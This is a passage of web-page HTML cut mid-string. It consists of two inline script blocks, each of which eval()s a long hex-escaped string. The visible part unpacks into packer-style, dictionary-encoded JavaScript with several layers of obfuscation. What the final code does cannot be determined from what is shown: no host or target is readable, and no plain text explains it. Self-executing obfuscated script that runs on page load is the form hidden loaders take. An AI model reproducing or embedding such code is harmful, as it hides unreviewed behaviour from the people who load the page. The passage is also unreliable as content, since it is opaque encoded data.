e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c